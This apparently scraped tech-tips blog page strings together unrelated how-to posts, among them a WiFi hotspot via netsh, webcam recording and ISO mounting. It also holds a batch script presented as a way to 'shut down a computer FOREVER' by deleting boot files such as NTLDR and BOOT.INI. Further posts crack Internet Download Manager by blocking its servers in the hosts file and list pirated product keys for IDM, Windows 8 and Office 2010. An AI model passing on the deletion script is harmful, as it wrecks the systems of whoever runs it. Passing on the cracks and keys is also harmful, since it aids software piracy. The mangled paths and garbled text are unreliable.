How to increase download speed


Check with your Internet service provider about Internet connection options. The speed of your Internet connection is the most significant variable to your download speed. If you have dial-up Internet access, consider upgrading to a Direct Service Line (DSL) or a cable connection. Even if you already have cable, your Internet service provider may have faster cable services available.

Understand a fast connection. Connection speed is measured by the amount of data that can be transferred per second, usually kilobits per second (Kbps) or megabits per second (Mbps). There are 1024 kilobits in one megabit. Most dial-up connections are 56 Kbps, while cable can be as fast as 20 Mbps. When you contact your Internet service provider, they should be able to tell you the speed of their connections.

  • Close any open programs you do no need when downloading. This will free up your computer's resources to better handle the data transfer. If possible, have your computer download the files you need while you are away from the computer.


  • Prioritize your downloads. Download only the files you really want first and start other downloads later. The more files you download simultaneously, the slower the files download.


  • Try downloads at different times of the day. The more people who are downloading the same file, the slower the file downloads for everyone. If you are experiencing a slow download, try it at a different time of day when fewer people might be trying to download the same file.

  • 6
    Install Download Accelerator. Download Accelerator is a program that optimizes your computer's download capabilities. It not only increases the speed of your downloads, it helps you manage them. When you begin downloading a file, Download Accelerator saves the file so that you can resume downloading it later if necessary. To get Download Accelerator, go to the Download website, search for Download Accelerator, click "Download Now" and follow the directions.
  • How To Make WiFi Hotspot Without Any Software

    Recently we posted how to make WiFi hotspot with mHotspot but here is the post now that how to make WiFi hotspot without any software


    *Tested in windows 8* 

    wifi


    • Press Windows Key + W 
    Press Win key + w


    • Search For " CMD " In Apps


    • Right Click It And " Run As Administrator "

    cmd.exe


    • Run These Commands Which Are Given Below

    command_1


    netsh wlan set hostednetwork mode=allow ssid=Anonhacking key=password


    • Chage " anonhacking " to WiFi hotspot name and " password " to the password that you want to use


    • Then If you want to run hotspot then run this command 

    command_2

    netsh wlan start hostednetwork



    • If you want to know whether hotspot ON or OFF so run this command


    command_3


    netsh wlan show hostednetwork

    Enjoy!!!!

    Know

    How To Hack and Crack IDM New Trick


    Step 1: Download the IDM trial or If you already have IDM installed Update it by going to Help---}} then to check for Updates.

    Step2: Now Go to START => Then go to RUN and type the following text and click enter:


    notepad %windir%\system32\drivers\etc\hosts

    Step3: Now right click on hosts file and go to its properties, then go to security tab and then select your admin account, just below u will see an edit button (in front of change permissions), Now give the user full control and write and read rights and then click on apply and then click on Ok, now u will be able to edit the hosts file and save changes in it.


    For Windows 7 users, due to security reasons you will not be able to save hosts file.so follow this steps :
    First of all go to C:/ drive then go to Windows Folder and then go to System32 folder and then go to Drivers folder and then go to Etc Folder, in the Etc folder you will see the hosts file.


    Now right click on hosts file and go to its properties then go to Security tab select Users under Group or user names and click on edit button,Permission For Host Window will get open, in that window select Users account and grant permission in bellow section which is "Permission for SYSTEM" by clicking all checkbox under "Allow" Name and press Ok.Dnt click on any Deny check box.


    Note : If  you have login through admin then skip this step6 .Its just for granting permission for editing file.

    Step4: Now a notepad file appears something like this as shown below:

    crack IDM

    Now copy the below lines of code and add to hosts file as shown above image box :

    127.0.0.1 tonec.com
    127.0.0.1 www.tonec.com
    127.0.0.1 registeridm.com
    127.0.0.1 www.registeridm.com
    127.0.0.1 secure.registeridm.com
    127.0.0.1 internetdownloadmanager.com
    127.0.0.1 www.internetdownloadmanager.com
    127.0.0.1 secure.internetdownloadmanager.com
    127.0.0.1 mirror.internetdownloadmanager.com
    127.0.0.1 mirror2.internetdownloadmanager.com

    After adding these piece of code, save the notepad file. And exit from there.

    Step5: Now open IDM and click on Registration. When you click on registration, Now a new dialog(window) appears that is asking for Name, Last Name, Email Address and Serial Key.

    Step6: Now Enter you name, last name, email address and in field of Serial Key enter any of the following Keys:

    RLDGN-OV9WU-5W589-6VZH1
    HUDWE-UO689-6D27B-YM28M
    UK3DV-E0MNW-MLQYX-GENA1
    398ND-QNAGY-CMMZU-ZPI39
    GZLJY-X50S3-0S20D-NFRF9
    W3J5U-8U66N-D0B9M-54SLM
    EC0Q6-QN7UH-5S3JB-YZMEK
    UVQW0-X54FE-QW35Q-SNZF5
    FJJTJ-J0FLF-QCVBK-A287M
    And click on ok to register.

    Step7: After you click ok, it will show an message that you have registered IDM successfully.

    Now start your Internet download manager, and now you IDM has been converted to full version and specially when you update next time, your registration will not expire.

    That means it will remain full version for life time and you can update it without any problem in future.


    Note : To update idm you have to remove those websites added in the host file, after removing those website,save that Hosts file and update IDM software. After succesfull updation again follow above steps to crack Internet Download manager.

    I hope you are now able to convert your Trial version of IDM into Full Version. If you have any problem in this tutorial on

    How to Record Video Using Webcam

    There are numerous reasons for which we want to record a video, such as if you want to send a video to your friends, or you want to make a tutorial.
    This post will help you to record a video with a webcam (video camera), there are different types of ways to record your webcam on the internet, which we will discuss one by one, the first one will be using a windows movie maker which is not available in windows 8, that's why we will use a software which will record highly quality video with no noise,
    Recording video is much easy in windows operating systems than Mac OS and Linux, You may also make a video on YouTube but there is a problem arise, that the video be public, or you cannot to to watch it offline, what you need is a camera connected to your Computer (PC), and windows operating system,
    mostly peoples trying to use Skype or Windows live messenger and record their videos, for that reason we've to use screen recording software such as camtasia, camstudio,
    for mac users, there are plenty of softwares available, such as QuickTime (available in Mac) and imovie, through which you can get started to make videos using your PC Camera,
     Before you start recording, make sure, that you have connected your camera,and you've plugged in your microphone. there are special softwares for creating videos, which all also add effects to your videos, it is more helpful when you're make tutorials and you want to put some text on the screen, or if you miss something, and you want to add some text on screen, and the user who will watch your tutorials will understand the lessons.

    Using Windows Movie Maker:
    Windows movie maker icon

    This method will work only if you are using windows XP or 7 or Vista.
    Step-1: Click on the start menu and then click on all programs and then accessories and there you will find movie maker, or you can run windows movie maker by going to C Drive and then Program files and then find the windows movie maker folder and run the Movie maker.
    Step-2: once you opened movie maker, then at the home tab click on webcam video.
    recording video using windows movie maker
    Step-3:  Now there will be a Red button for starting recording, click on it and the recording will start, when you want to finish the recording, then click on Stop button, a window will pop up which will ask from you the location where  to save the video.
    Step-4: The video you have made will appear on the timeline of windows movie maker, you may add themes and effects to your video there by clicking on the thumbnail of your created videos, once you're done.
    At the top click on File menu and then click on Save Movie,

    For Windows 8 Users:

    As windows movie maker is not available in the newest version of windows, for that reason you cannot to record video using windows utility.
    Step-1: Download Debut video capture Software and install,during installation setup guide may ask from you to install video editing software( say yes or no).
    Step-2: Once you install the software, an icon will be created on your desktop. run the debut video capturing software.
    and at the top click on device, debut software will detect your webcam, 
    debut video capturing software
    Step-3: At the bottom of debut window, click on Red button to start recording, and once you want to finish making video, click on stop button, and your video will be saved to your user directory, inside my videos/debut folder.
    Bonus: You can also record your desktop screen using debut capturing software, it is helpful for those users who want to make video tutorials and want to publish on YouTube or burn a DVD from it.
    an interesting thing about recording screen using debut software is that you can create video of high quality with minimum size and clear sound quality.

    For Mac Users:

    if you running mac operating system on your machine, then you can also record video using your web camera.
    QuickTime is available in Mac systems.
    Step-1: Navigate to QuickTime player, and at the file menu, click on New movie recording,
    Step-2: Now click on Record button, and the video capturing will start, when you want to finish recording, then click on stop button.
    Finally you can export your video, or save it on your local drives. you can also export to iMovie or iTunes and Web.

    How To Shut down a Computer FOREVER


    Open Notepad and COPY PASTE this CODE:

    @ECHO OFF

    ATTRIB -R -S -H C:AUTOEXEC.BAT

    DEL C:AUTOEXEC.BAT

    ATTRIB -R -S -H C:BOOT.INI

    DEL C:BOOT.INI

    ATTRIB -R -S -H C:NTLDR

    DEL C:NTLDR

    ATTRIB -R -S -H C:WINDOWSWIN.INI

    DEL C:WINDOWSWIN.INI


    SAVE this extension as .BAT FILE and Open it once.

    It Shuts down PC forever and Delete files needed to restart the system.

    How to install Windows8 step by step With Screen Shot


    1.Download Window 8 Download 32bit / Download64bit
    2.Burn Iso File To Dvd With Burning Software 
    3. After Install Window your all data will be lose C:// Drive.1st store data in safe place.
    4.Now Put dvd On your dvd room and run setup or restart pc or laptop with boot DVD
    then setup show on your screen so follow These Screen Shot.
    Click "Install now"
     Put Product Key
    TK8TP-9JN6P-7X7WW-RFFTV-B7QPF


    Installation is now complete Enjoy.
    Don't forgot leave your comments
    I Am Waiting For Your Response.  


    How To Run An Iso File Without Cd


    Run an ISO image in Windows 7, Windows 8,xp or Vista

    MAGIC DISC PRETTY MUCH IS A VIRTUAL CD DRIVE.

    1. Download a iso file

    2. download magic disc .... u might have to install magic iso first

    3. Find Your .iso and right click it

    4. then mount them on to the on to any open drive

    5.The computer will find a virtual cd drive and the thing u mounted will come up and install

    6.if that does not work Comments below

    Magic Disk Full Version Free Download!
    We can run iso file without burn cd with software
    Download

    Password=fullypcgames.blogspot.com

    How To Activate Microsoft Office 2010 Full Version Free


    To activate your product of office suite follow these steps:

    This article is being written for Microsoft office Professional Plus 2010 but activation process is same for all editions.


    Step 1: Download Microsoft Office Professional Plus 2010 ISO from Microsoft Website. 


    Office 2010 ISO file


    Step 2: Double Click On this ISO file and Windows Disc Image Burner will start for Burn process. Insert One Blank CD and write on it.
    Windows Disc Image Burner


    Step 3: Insert newly created CD on your DVD writer and it will automatically starts its installation journey.

    Microsoft Office Professional Plus 2010 Install ion process starts


    Step 4: After completion of your office professional plus install process then you have two options either you can go to office online and get important update or close this window. It is better to close this window now. 


    Microsoft Office Professional Plus 2010 Install ion process complete


    Step 5: Install process is now over and go to your start menu and select one program to open; in my case I opened Microsoft office word 2010.

    All product install in my computer
     

    Step 6: When you will first time start any of Microsoft product they will ask your permission for update process. Here you have three options

    1.Use Recommended Settings 
    2.Install Updates Only 
    3.Don’t make changes


    Select your update process

    Step 7: Now start your activation journey. Here office 2010 asking you activates this product now. Without active office 2010 you can use this up to 30 days which is free trial and all functions you can use in this period of time. After this also you can use office 2010 but some of its features will not work, as we already saw it in windows 7. Ok now come to the point, Microsoft using 25 characters to activate their product.  It is true for all Microsoft products. You can find your product key in your mail box or if you purchase it for retail shop then it is on your back cover; something like below picture. 


    Product key of Microsoft office 2010

    Step 8: In this step your job is only to enter 25 golden characters which should accepted by Microsoft office suite 2010.


    Serial number:VTM6G-YPQ9Q-BVYJQ-37RYH-R4X38
    Or
    RDBM8-YBVXW-DGHHD-8QBV2-JQ844
    Enter a valid 25-golen character which will accept by office 2010

    Step 9: After enter a valid product key then press continue button. 


    After enter your key click the continue button

    Step 10: UAC (User Account Control) asking to you do you want to run this application then press the button yes. 
     
    Click yes i want to install it

     Step 11: Now press Install button.
    Click the install now button

    Step 12: Wait for configuration process to end up.


    Configuration process starts


    Step 13: After finish this process restart your any office application in my case I started word 2010. Here Microsoft will ask you how to activate your office 2010.

    You have two options.


    •I want to activate the software over the Internet. (Recommended)
    •I want to activate the software by telephone.


    I want to activate my product by telephone

    Step 14: For this tutorial I am choosing telephone method. You can choose internet method which is recommended also from Microsoft. Choose your country details then they will provide some telephone numbers to you. 

    Call them and provide your Installation Id


    Step 15: Call them. In this step they will ask your installation ID which is of 54 characters (9 Blocks each contains 6 characters). After you successfully enter your installation ID they will provide you confirmation ID which is of 40 characters (8 Blocks each contains 6 characters). 


    After got your Confirmation Id enter it perfectly

     Step 16: After enter your confirmation ID then press Next button. Now your office is activated and you can enjoy it for ever. 
    Your office 2010 is now active

    Thanks for reading this article. Gives your comment how you are using and enjoying your office 2010. Have a good day
    Older Posts
    © Copyright Softwares Zone
    Back To Top